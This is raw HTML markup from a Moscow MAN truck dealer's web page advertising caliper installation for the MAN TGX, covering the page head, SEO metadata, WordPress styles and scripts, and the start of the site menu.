

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/
body_size: 27568
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#webpage","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","inLanguage":"ru-RU","name":"Установка суппорта MAN TGX","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist"},"description":"Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии","datePublished":"2022-11-03T20:12:36+03:00","dateModified":"2022-11-04T10:57:46+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","name":"Ремонт тормозной системы"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","name":"Ремонт суппортов"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","name":"Установка суппорта MAN TGX"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta property="og:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2022-11-03T20:12:36Z" />
<meta property="article:modified_time" content="2022-11-04T10:57:46Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta name="twitter:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=15364' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-15364 page-child parent-pageid-1297 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
